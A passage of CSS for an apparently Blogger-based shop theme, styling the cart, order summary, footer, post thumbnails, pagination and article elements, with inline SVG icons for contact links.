#shoppycart .displaynone {display: none!important;}#shoppycart .simpleCart_items{overflow: hidden;}#shoppycart .item-name {margin-right:14px;}#shoppycart .headerRow {display: none;}#shoppycart .item-total {float: right;color:#23A215;font-weight: 600;}#shoppycart .item-decrement, #shoppycart .item-quantity, #shoppycart .item-increment {position: absolute;}#shoppycart .item-quantity {right: 150px;}#shoppycart .item-decrement {right: 170px;font-size: 11px;}#shoppycart .item-increment {right: 130px;font-size: 11px;}#shoppycart .item-decrement a,#shoppycart .item-increment a{color:#333;}
#shoppycart .item-remove {position: absolute;right:0px;top:0;}#shoppycart .item-price {visibility: hidden;font-size: 0;}#shoppycart .simpleCart_remove::before {content: '\2715'; color:#000;}#shoppycart .simpleCart_remove {}#shoppycart .itemRow {position: relative;overflow: hidden;padding:10px 0 0;margin:10px 0 0;border-top:1px solid #ddd;}
#shoppycart .itemRow.row-0{border:0;margin:0;padding:0;}#shoppycart table {width:100%;}#shoppycart tbody tr{padding-bottom: 5px;margin-bottom: 5px;display:flex;justify-content:space-between;}
#shoppycart tbody td.odd {font-size: 14px;}#shoppycart tbody td.even {}#shoppycart .cartbuttons {display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}#shoppycart .cartbuttons a {color: #fff;background: #495465; padding:6px 0;font-size:14px; text-align:center; text-transform: capitalize; border-radius:2px; }#shoppycart .cartbuttons a.simpleCart_checkout_btn {background:var(--linkB);}#shoppycart .cartbuttons a.simpleCart_empty {}#shoppycart .cartbuttons a:hover{background:var(--linkB);}#shoppycart .itemRow.effect-1 {background: var(--linkB);opacity: 0.1;}#shoppycart .itemRow.effect-2 {background: var(--linkB);opacity: 0.2;}#shoppycart .itemRow.effect-3 {background: var(--linkB);opacity: 0.3;}#shoppycart .itemRow.effect-4 {background: var(--linkB);opacity: 0.4;}#shoppycart .itemRow.effect-5 {background: var(--linkB);opacity: 0.5;}#shoppycart .itemRow.effect-6 {background: var(--linkB);opacity: 0.6;}#shoppycart .itemRow.effect-7 {background: var(--linkB);opacity: 0.7;}#shoppycart .itemRow.effect-8 {background: var(--linkB);opacity: 0.8;}#shoppycart .itemRow.effect-9 {background: var(--linkB);opacity: 0.9;}.shopboxrelative {position: relative;width: 100%;height: 100%;}.shopboxrelative .shoploadingeffect {}#shoppycart .shopcartclose {cursor:pointer;z-index:99999;}#shoppycart .shopcartclose::before {content:attr(aria-label);font-size:12px;margin:0 8px;color:var(--headC); }#shoppycart .shopcartclose::after {content:'\2715';color:var(--headC); }#shoppycart .shopcartclose:hover{opacity:.8;}#shoppycart .buttoneffect {display: none;}.isCart .iscart-count:first-child { display: none; }.iscart-count {display:none;text-align:center;line-height:18px;font-size:1.2em; font-weight:600; position: absolute;background-color:#FFCE08; color:#444; right:-9px; top:0; border-radius: 50%; height:18px; width:18px; transition:all .17s ease;}
.iscart-count.displaynone {display: none;}.shippingc, .grtotal {display: none !important;}

.scrap-info{display: flex;flex-direction: column; align-items: center;justify-content: center;}
.tengah {margin:30px 0px;padding: 20px 20px;background: #FBFBFB; border: 1px solid #f7eeee;max-width:var(--postW);flex-wrap:wrap;justify-content:center;display: block;}.tengah .thanksmsg, .tengah span.successname {font-size: 16px;margin-bottom: 15px;}.tengah span.successname {font-style:italic; color:var(--linkB); text-transform: capitalize; position:relative;}.tengah span.successname:after{position: absolute; content: &#39;&#39;; width: 100%; opacity: .8; height: 2px; bottom: -2px; left: 0; margin: 0; background:var(--linkB); }.tengah .tb_order table, .order-wrap table {display: table;text-align: left;border: 1px solid #aaa;border-collapse: collapse;width: 100%;}.tengah .detailorder {padding:8px 16px;background:#dcefe2;border: 1px solid #96cfa8; border-radius:3px; }.thanksmsg {width: 100%;display: block;position: relative; font-weight: 600; color: #333; }.successorderid {font-weight:600;letter-spacing:.8px;color:#f99731!important;font-size:18px;}.tb_order {margin-bottom: 20px;}.tengah .tb_order td {border: 1px solid #ddd;background:#ecf9f2;}.printMe {position:absolute;right:0;top:0;}.printMe svg{width:18px; height:18px;}.tengah .tb_order th, .order-wrap th {padding: 10px 20px;width: 200px;}.tengah .tb_order th {background: #f5f8f9;border: 1px solid #ccc;}.order-wrap th {border: 1px solid #e1e8ed;background: #ecf2f9;}.tengah .tb_order td, .order-wrap td {padding: 10px 20px;}.order-wrap td {border: 1px solid #ecf2f9;}.tengah .sctitle {font-weight: 600;margin-bottom: 15px;}.tengah .detailorder1, .tengah .order-wrap {margin-top: 20px;}.tengah .tb_order th {display: table-cell;background:#c6ecd9;border: 1px solid #c1c1c1;}.margin-bottom {margin-bottom: 10px;}

.meemcard {display:flex; margin: 18px 0 2px;}.meemcard .item_add, .meemcard .disab-cart, .meemcard .isCart{display:flex;align-items:center;background-color:var(--linkB);height:40px;border-radius:4px;color:#fff;padding:0 14px;margin: 0 0px 0px 12px;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}
.meemcard .disab-cart{cursor:alias;background-color:var(--headerB);}.meemcard .item_add, .meemcard .disab-cart{flex:1;justify-content:center;}.meemcard .isCart{background-color:var(--linkB);} .meemcard .isCart svg{fill:#fff;}.quantity {position: relative;margin:0 0;display:flex;flex-direction:row;}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity input[type=number] {-moz-appearance: textfield;}
.quantity input{text-align:center;border:1px solid #ccc;border-left:0;height:40px;width:25px;background:transparent;}.quantity input:focus { outline: 0;}.quantity-button{display:flex;align-items:center;justify-content:center;font-size:22px;height:40px;width:25px;cursor:pointer;border:1px solid #ccc;border-radius:6px 0px 0 6px;}.quantity-button.quantity-up,.quantity-button.quantity-down {}.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover { }.quantity input[type=number]{order:1;}.quantity-button.quantity-up {border-radius:0 6px 6px 0; order:1;border-left:0;}.order-wrap ul{width:100%;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px;}.order-wrap ul li{list-style:none;}.order-wrap img{border:1px solid #f7eeee;width:100%;margin:0 0 8px;}

/* Another Azon Menu */
.azonshop-menu {display: block;position: relative;float: left;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.azonshop-menu li{list-style:none;}

.cd-main-content {background-color: #e6e6e6;min-height: calc(100vh - 100px);padding: 2em 5%;line-height: 2;}.no-js .azonshop-menu .cd-close {display: none;}.dress li{position:relative; padding-left:26px;}.dress li:before{content:'';width:17px;height:17px;top:6px;display:inline-block;position:absolute;left:0; }.dress li:first-child:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 480.56 480.56' fill='%23aaaaaa'><path d='M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8    c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4    c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8    c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3    c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9    c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(2):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 75.294 75.294' fill='%23aaaaaa'><path d='M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(3):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 293.334 293.334' fill='%23aaaaaa'><path d='M146.667,0C94.903,0,52.946,41.957,52.946,93.721c0,22.322,7.849,42.789,20.891,58.878    c4.204,5.178,11.237,13.331,14.903,18.906c21.109,32.069,48.19,78.643,56.082,116.864c1.354,6.527,2.986,6.641,4.743,0.212 c5.629-20.609,20.228-65.639,50.377-112.757c3.595-5.619,10.884-13.483,15.409-18.379c6.554-7.098,12.009-15.224,16.154-24.084 c5.651-12.086,8.882-25.466,8.882-39.629C240.387,41.962,198.43,0,146.667,0z M146.667,144.358 c-28.892,0-52.313-23.421-52.313-52.313c0-28.887,23.421-52.307,52.313-52.307s52.313,23.421,52.313,52.307 C198.98,120.938,175.559,144.358,146.667,144.358z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(4):before{background: rgba(0,0,0,0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23aaaaaa'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.297-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.412.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z'/%3E%3C/svg%3E") center / 17px no-repeat;}
.dress li:nth-child(5):before {background: rgba(0,0,0,0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23aaaaaa'%3E%3Cpath d='M12 1.75l-3.43.572-4.317 16.533c-.047.187.036.39.205.457.168.067.355-.023.422-.19l2.17-5.122h3.53v15.1h1.5v-15.1h2.25v15.1h1.5v-15.1h3.53l2.17 5.122c.067.167.254.257.422.19.17-.067.252-.27.205-.457L15.43 2.322 12 1.75zm-5.45 11.5h10.9l-1.97-4.65H8.52l-1.97 4.65z'/%3E%3C/svg%3E") center / 17px no-repeat; 
        }

.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
/* Footer */ footer{color:#aaa; font-size:15px; border-top:1px solid #333; background:var(--fotB)} 
footer .LinkList a, footer .sL li >*{display:inline-block;color:inherit;line-height:32px} 
footer .LinkList a:hover{} footer .LinkList ul:not(.sL) li::before{} 
footer .LinkList li{margin:4px 0;} footer .sL{display:flex;flex-wrap:wrap;align-items:baseline;font-size:13px;opacity:.8} 
footer .sL li{display:inline-flex;align-items:baseline;} footer .sL li:not(:first-child)::before{content:'/';margin:0 5px} 
footer .sL li >*::before{content:attr(data-text)} .fotIn ul{list-style:none;margin:0;padding:0} 
.fotIn{padding:3rem 0; display:flex;flex-wrap:wrap;position:relative;width:calc(100% + 30px);left:-15px;right:-15px} 
.fotIn > * {margin: 0 15px;}.fotIn > #footer-widget-1 {width: calc(50% - 30px);}.fotIn > #footer-widget-2 {width: calc(25% - 30px);}.fotIn > #footer-widget-3 {width: calc(25% - 30px);}
.fotIn .widget{margin-bottom:30px} .fotIn .widget .title{color:#fff;font-size:18px;margin-bottom:8px;} 
.abtU{max-width:calc(100% - 25px)} .abtT img{max-width:205px;} .abtT .tl{color:inherit; font-size:1.3rem} 
.abtD{margin:14px 0 0} footer .widget .title::after{display:none;}footer .fSoc{display:flex;}.fSoc li:not(:last-child){margin-right:12px;}

#footer-widget-3 .cloud-label-widget-content{display: flex;flex-wrap: wrap;gap: 8px;}
#footer-widget-3 .label-size{display: inline-block;margin: 0;}
#footer-widget-3 .label-size a {display: block;color: #fff;font-size: 13px;padding: 6px 12px;text-decoration: none;background-color: #444;border-radius: 4px;transition: all 0.3s ease;border: 1px solid transparent;}
#footer-widget-3 .label-size a:hover {background-color: #e53935;color: #fff !important;transform: translateY(-2px);box-shadow: 0 4px 8px rgba(0,0,0,0.1);border-color: rgba(255,255,255,0.2);}

footer .fSoc li{margin-top:0; margin-bottom:0;} footer .fSoc li a svg{fill:#aaa;margin-top:5px;}
/* Footer Credit and Backtop */ .cdtIn{display:flex;align-items:baseline;justify-content:space-between; position:relative;width:calc(100% + 20px);left:-10px;right:-10px} .cdtIn >*{margin:0 10px} .cdtIn .HTML{overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .fotCd{display:inline-flex} .tTop svg{width:2.5rem;height:2.5rem;stroke:#16c173;background:#072219;border-radius:50%;cursor:pointer;} .toTop{position:absolute;right:0;bottom:-14px;} .toTop::before{content:attr(data-text); opacity:.7;margin:0 5px;display:none;} .toTopF{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;background:var(--linkB);position:fixed;bottom:20px;right:20px} .toTopF svg{stroke:#fffdfc;stroke-width:2}
/* Creding */ .creding{padding:1.5rem 0; border-top: 1px solid #333; text-align:center; } .creding a{color:#fff; }.creding a.jym{color:inherit; }
/* Article*/ .onId:not(.grD) .ntry, .itemFt .itm{display:flex;flex-wrap:wrap;align-items:center;position:relative; width:calc(100% + 10px);left:-11px;right:-11px} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(25% - 22px);width:calc(25% - 22px); margin-bottom:0;margin-left:11px;margin-right:11px} .onId:not(.grD) .ntry >*:last-child, .itemFt .itm >*:last-child{flex-grow:1} .onId:not(.grD) div.ntry >*{flex:0 0 calc(100% - 25px);width:calc(100% - 25px)} .onId .ntry{margin-bottom:40px; position:relative} .onId .blogPts.mty{display:block;width:100%;left:0;right:0} .onId .blogPts.mty .noPosts{width:100%;margin:0} .blogPts .ntry.noAd .widget, .Blog ~ .HTML{display:none}
/* Gridmode */ .tGr::before{content:attr(data-grid);position:absolute;right:32px;opacity:.8} .grD .tGr::before{content:attr(data-list)} .grD .blogPts{display:flex;flex-wrap:wrap;position:relative; width:calc(100% + 22px);left:-11px;right:-11px} .grD .ntry{width:calc(25% - 22px);margin-left:11px;margin-right:11px;position:relative; } .grD div.ntry{padding-bottom:0} .grD .ntry .pInf{position:absolute;left:0;right:0;bottom:0} .pCntn{padding:0px 0px 27px;} .iCtnt{padding:10px 0px 0px; } .grD .blogPtss{width:calc(100% + 15px);left:-7.5px;right:-7.5px}
/* Blog title */ .blogTtl{font-size:14px; margin:0 0 30px;width:calc(100% + 16px);display:flex;align-items:center;justify-content:space-between;position:relative;left:-8px;right:-8px} .blogTtl .t, .blogTtl.hm .title{margin:0 8px;flex-grow:1} .blogTtl .t span{font-weight:400;font-size:90%; opacity:.7} .blogTtl .t span::before{content:attr(data-text)} .blogTtl .t span::after{content:''; margin:0 4px} .blogTtl .t span.hm::after{content:'/'; margin:0 8px} .blogTtl .g{position:relative;flex-shrink:0;margin:0 2px;font-size:12px} .blogTtl .g svg{width:20px;height:20px} 
/* Thumbnail */ 
.pThmb {border: .5px solid #ddd;flex: 0 0 calc(50% - 12.5px);overflow: hidden;position: relative;border-radius: 3px 3px 0 0;margin-bottom: 0px;background: #eceff9;aspect-ratio: 1/1;}
.pThmb .thmb {display: block;position: relative;padding-top: 0;height: 100%;color: inherit;transition: var(--trans-1);}
.pThmb .thmb amp-img,.pThmb .thmb img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center;min-width: 100%;min-height: 100%;}
.pThmb div.thmb span::before{content:attr(data-text); opacity:.7; white-space:nowrap} 
.pThmb .thmb img {transition: transform 0.3s ease;}
.pThmb:hover .thmb img {transform: scale(1.2);-ms-transform: scale(1.2);-webkit-transform: scale(1.2);}
.pThmb.iyt:not(.nul) .thmb::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0; background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23F73332'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'/></svg>") center / 45px no-repeat; opacity:1;transition:var(--trans-1)} .pThmb.iyt:not(.nul):hover .thmb::after{opacity:1} /* Sponsored */ .iFxd{display:none;justify-content:flex-end;position:absolute;top:0;left:0;right:0;padding:10px 6px;font-size:13px;line-height:16px} .iFxd >*{display:flex;align-items:center;margin:0 5px;padding:5px 2.5px;border-radius:8px;background:var(--contentB);color:inherit;box-shadow:0 8px 25px 0 rgba(0,0,0,.1)} .iFxd >* svg{width:16px;height:16px;stroke-width:1.5;margin:0 2.5px;opacity:.7} .iFxd .cmnt{padding:5px;color:var(--bodyC)} .iFxd .cmnt::after{content:attr(data-text);margin:0 2.5px;opacity:.7} 
 /* Label */ .pLbls::before, .pLbls >*::before{content:attr(data-text)} .pLbls::before{opacity:.7; display:none; } .pLbls a:hover{} .pLbls >*{color:inherit;display:inline} .pLbls >*:not(:last-child)::after{content:'/'} /* Profile Images and Name */ .im{width:35px;height:35px;border-radius:16px; background-color:var(--transB);background-size:100%;background-position:center;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center} .im svg{width:18px;height:18px;opacity:.4} .nm::after{content:attr(data-text)} /* Title and Entry */ .pTtls{font-size:1.1rem;line-height:1.8rem} .pTtl.itm{font-size:var(--postT);font-family:var(--fontBa);font-weight:900; line-height:1.3em} .pTtl.itm.nSpr{margin-bottom:30px} .aTtl a:hover{color:var(--linkC)} .aTtl a, .pSnpt{color:inherit; display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden} .pEnt{font-size:var(--postF);font-family:var(--fontBa); } .dodge{font-size:15px;margin-bottom:12px;}/* Snippet, Description, Headers and Info */ .pHdr.nHdr{margin:0} .pHdr{width:calc(100% + 8px);position:relative;left:-4px;right:-4px;margin-bottom:0px; display:none;align-items:center} .pHdr .aIm{flex-shrink:0;margin:0 4px} .pHdr .aIm .im{width:18px; height:18px} .pHdr .aNm{flex-grow:1; opacity:.8;margin:0 2px; display:inline-flex;flex-wrap:wrap;max-width:calc(100% - 30px)} .pHdr .nm, .pHdr .pLbls{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0 2px} .pHdr .pLbls{opacity:.8;font-size:92%;} .pSml{font-size:93%} .pSnpt{font-size:15px; -webkit-line-clamp:2;margin:6px 0 0;font-family:var(--fontBa); opacity:.8} .pSnpt.nTag{color:var(--linkC);opacity:1} .pDesc{font-size:16px;line-height:1.5em;margin:8px 0 25px;display:none;} .pInf{display:none;align-items:baseline;justify-content:space-between; margin-top:15px} .pInf.nTm{margin:0} .pInf.nSpr .pJmp{opacity:1} .pInf.nSpr .pJmp::before{content:attr(aria-label)} .pInf.ps{justify-content:flex-start;align-items:center; margin-top:25px; position:relative;left:-4px;right:-4px;width:calc(100% + 8px)} .pInf.ps .pTtmp{opacity:1} .pInf.ps .pTtmp::before{content:attr(data-date) ' '} .pInf.ps .pTtmp::after{display:inline} .pInf.ps.nul{display:none} .pInf .pIm{flex-shrink:0; margin:0 4px} .pInf .pNm{flex-grow:1;width:calc(100% - 108px);display:inline-flex;flex-wrap:wrap;align-items:baseline} .pInf .pNm.l{display:none} .pInf .pCm{flex-shrink:0;max-width:24px;margin:0 2px} .pInf .pCm.l{max-width:58px} .pInf .pIc{display:inline-flex;justify-content:flex-end;position:relative;width:calc(100% + 10px);left:-5px;right:-5px} .pInf .pIc >*{display:flex;align-items:center;position:relative;margin:0 2px;color:inherit} .pInf .pIc svg{width:20px;height:20px;opacity:.8;z-index:1} .pInf .pIc .cmnt::before{content:attr(data-text);font-size:11px;line-height:18px;padding:0 5px;border-radius:10px;background:#e6e6e6;color:var(--bodyC);position:absolute;top:-5px;right:0;z-index:2} .pInf .pIc .cmnt svg{height:18px} .pInf .pDr{opacity:.7;display:inline-block;margin:0 4px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%} .pInf .pDr >*:not(:first-child)::before{content:'\00B7';margin:0 5px} .pInf .pIn{display:inline} .pInf .nm{margin:0 4px} .pInf .n .nm::before, .pHdr .n .nm::before{content:attr(data-write) ' ';opacity:.7} .pInf .im{width:28px;height:28px} .aTtmp{opacity:.8} .aTtmp, .pJmp{overflow:hidden} .pTtmp::after, .pJmp::before, .iTtmp::before{content:attr(data-text); display:block;line-height:18px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .pJmp{display:inline-flex;align-items:center; opacity:0; transition:var(--trans-2)} .pJmp::before{content:attr(aria-label)} .pJmp svg{height:18px;width:18px;stroke:var(--linkC); flex-shrink:0} 
 .ntry:hover .pJmp, .itm:hover .pJmp{opacity:1} 
 /* Blog pager */ .blogPg{display:flex;flex-wrap:wrap;justify-content:space-between; font-size:90%;font-family:var(--fontB);line-height:20px; color:#fffdfc; margin:20px 0 30px; max-width:100%} .blogPg >*{display:flex;align-items:center; padding:10px 13px;margin-bottom:10px; color:inherit;background:var(--mainC); border-radius:3px} .blogPg >* svg{width:18px;height:18px; stroke:var(--darkT); stroke-width:1.5} .blogPg >*::before{content:attr(data-text)} .blogPg .jsLd{margin-left:auto;margin-right:auto} .blogPg .nwLnk::before, .blogPg .jsLd::before{display:none} 
.blogPg .nwLnk::after, .blogPg .jsLd::after{content:attr(data-text); margin:0 8px} .blogPg .olLnk::before{margin:0 8px} .blogPg .nPst, .blogPg .current{background:var(--contentL); 
color:var(--bodyCa)} .blogPg .nPst.jsLd svg{fill:var(--darkTa);stroke:var(--darkTa)} .blogPg .nPst svg.line{stroke:var(--darkTa)} /* Breadcrumb */ .brdCmb{font-size:90%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .brdCmb a{color:inherit} .brdCmb >*:not(:last-child)::after{content:'/'; margin:0 4px;font-size:90%;opacity:.6} .brdCmb >*{display:inline} .brdCmb .tl::before{content:attr(data-text)} .brdCmb .hm a{font-size:90%;opacity:.7}
/* Article Style */ .pS h1, .pS h2, .pS h3, .pS h4, .pS h5, .pS h6{font-family:var(--fontBa);font-weight:900; line-height:1.5em; margin:1.5em 0 18px;} .pS h1:target, .pS h2:target, .pS h3:target, .pS h4:target, .pS h5:target, .pS h6:target{padding-top:var(--headerH);margin-top:0} /* Paragraph */ .pS p{margin: 1.7em 0;} .pIndent{text-indent:2.5rem} .onIt:not(.Rtl) .dropCap{float:left;margin:2px 8px 0 0; font-size:55px;line-height:45px;opacity:.8} .pS hr{margin:3em 0; border:0} .pS hr::before{content:'\2027 \2027 \2027'; display:block;text-align:center; font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both} .pRef{display:block;font-size:14px;line-height:1.5em; opacity:.7; word-break:break-word} /* Img and Ad */ .pS img{display:inline-block;border-radius:3px;height:auto !important} .pS img.full{display:block !important; margin-bottom:10px; position:relative; width:100%;max-width:none} .pS .widget, .ps .pAd >*{margin:40px 0} /* Note */ .note{position:relative;padding:16px 20px 16px 50px; background:#e1f5fe;color:#3c4043; font-size:.85rem;font-family:var(--fontB);line-height:1.6em;border-radius:10px;overflow:hidden} .note::before{content:'';width:60px;height:60px;background:#81b4dc;display:block;border-radius:50%;position:absolute;top:-12px;left:-12px;opacity:.1} .note::after{content:'\002A';position:absolute;left:18px;top:16px; font-size:20px; min-width:15px;text-align:center} .note.wr{background:#ffdfdf;color:#48525c} .note.wr::before{background:#e65151} .note.wr::after{content:'\0021'} /* Ext link */ .extL::after{content:''; width:14px;height:14px; display:inline-block;margin:0 5px; background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M13 11L21.2 2.80005'/><path d='M22 6.8V2H17.2'/><path d='M11 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22H15C20 22 22 20 22 15V13'/></svg>") center / 14px no-repeat} /* Scroll img */ .psImg{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center; margin:2em 0; position:relative;left:-7px;right:-7px; width:calc(100% + 14px)} .psImg >*{width:calc(50% - 14px); margin:0 7px 14px; position:relative} .psImg img{display:block} .scImg >*{width:calc(33.3% - 14px); margin:0 7px} .btImg label{position:absolute;top:0;left:0;right:0;bottom:0; border-radius:3px; display:flex;align-items:center;justify-content:center; background:rgba(0,0,0,.6); transition:var(--trans-1); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px); color:var(--darkT); font-size:13px;font-family:var(--fontB)} .hdImg .shImg{width:100%;margin:0; left:0;right:0; transition:var(--trans-1); max-height:0;opacity:0;visibility:hidden} .inImg:checked ~ .hdImg .shImg{max-height:1000vh;opacity:1;visibility:visible} .inImg:checked ~ .hdImg .btImg label{opacity:0;visibility:hidden} /* Post related */ .pRelate{margin:40px 0;padding:20px 0; border:1px solid #989b9f;border-left:0;border-right:0; font-size:14px;line-height:1.8em} .pRelate b{font-weight:400; margin:0;opacity:.8} .pRelate ul, .pRelate ol{margin:8px 0 0;padding:0 20px; } .pS ul, .pS ol{margin:8px 0 0;padding:0 20px; font-size:14px; }
/* Blockquote */ 
blockquote, .cmC i[rel=quote]{position:relative;font-size:.97rem; opacity:.8;line-height:1.6em;margin-left:0;margin-right:0;padding:5px 20px;border-left:2px solid var(--contentL)} 
blockquote, details.sp{font-size:.93rem; padding:25px 25px 25px 45px; margin:1em 0; border:1px solid #989b9f;border-left:0;border-right:0;line-height:1.7em} 
blockquote::before{content:'\201D';position:absolute;top:10px;left:0; font-size:60px;line-height:normal;opacity:.5} 
/* Table */ .ps table{margin:0 auto; font-size:14px;font-family:var(--fontB)} .ps table:not(.tr-caption-container){min-width:90%;border:1px solid var(--contentL);border-radius:3px;overflow:hidden} .ps table:not(.tr-caption-container) td{padding:16px} .ps table:not(.tr-caption-container) tr:not(:last-child) td{border-bottom:1px solid var(--contentL)} .ps table:not(.tr-caption-container) tr:nth-child(2n+1) td{background:rgba(0,0,0,.01)} .ps table th{padding:16px; text-align:inherit; border-bottom:1px solid var(--contentL)} .ps .table{display:block; overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth} /* Img caption */ figure{margin-left:0;margin-right:0} .ps .tr-caption, .psCaption, figcaption{display:block; font-size:14px;line-height:1.6em; font-family:var(--fontB);opacity:.7} /* Syntax */ .pre{background:var(--synxBg);color:var(--synxC); direction: ltr} .pre:not(.tb){position:relative;border-radius:3px;overflow:hidden;margin:1.7em auto;font-family:var(--fontC)} .pre pre{margin:0;color:inherit;background:inherit} .pre:not(.tb)::before, .cmC i[rel=pre]::before{content:'</>';display:flex;justify-content:flex-end;position:absolute;right:0;top:0;width:100%;background:inherit;color:var(--synxGray);font-size:10px;padding:0 10px;z-index:2;line-height:30px} .pre:not(.tb).html::before{content:'.html'} .pre:not(.tb).css::before{content:'.css'} .pre:not(.tb).js::before{content:'.js'} pre, .cmC i[rel=pre]{display:block;position:relative;font-family:var(--fontC);font-size:13px;line-height:1.6em;border-radius:3px;background:var(--synxBg);color:var(--synxC);padding:30px 